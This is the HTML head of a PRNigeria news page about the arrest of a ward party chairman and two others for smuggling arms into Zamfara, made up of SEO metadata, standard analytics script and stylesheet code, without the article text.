

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/
body_size: 27858
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ward Party Chairman, Two Others Arrested for Smuggling Ward Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara" />
	<link rel="canonical" href="https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara - PRNigeria News" />
	<meta property="og:description" content="Ward Party Chairman, Two Others Arrested for Smuggling Ward Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara" />
	<meta property="og:url" content="https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2024-01-26T19:49:55+00:00" />
	<meta property="article:modified_time" content="2024-01-26T20:41:12+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg" />
	<meta property="og:image:width" content="474" />
	<meta property="og:image:height" content="457" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mukhtar Y" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/#article","isPartOf":{"@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/"},"author":{"name":"Mukhtar Y","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"headline":"Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara","datePublished":"2024-01-26T19:49:55+00:00","dateModified":"2024-01-26T20:41:12+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/"},"wordCount":210,"image":{"@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?fit=474%2C457&ssl=1","keywords":["Aminu Ibrahim","arms","PDP","zamfara"],"articleSection":["Featured","Security"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/","url":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/","name":"Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/#primaryimage"},"image":{"@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?fit=474%2C457&ssl=1","datePublished":"2024-01-26T19:49:55+00:00","dateModified":"2024-01-26T20:41:12+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"description":"Ward Party Chairman, Two Others Arrested for Smuggling Ward Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara","breadcrumb":{"@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?fit=474%2C457&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/01/IMG-20240126-WA0016.jpg?fit=474%2C457&ssl=1","width":474,"height":457,"caption":"Aminu Ibrahim, PDP Ward Chairman"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2024/01/26/ward-party-chairman-zamfara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Party Chairman, Two Others Arrested for Smuggling Arms into Zamfara"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e","name":"Mukhtar Y","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","caption":"Mukhtar Y"},"url":"https://prnigeria.com/author/ymukhtar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2024%2F01%2F26%2Fward-party-chairman-zamfara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2024%2F01%2F26%2Fward-party-chairman-zamfara%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2024\/01\/26\/ward-party-chairman-zamfara\/","page_referrer":"https:\/\/prnigeria.com\/2024\/01\/26\/ward-party-chairman-zamfara"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
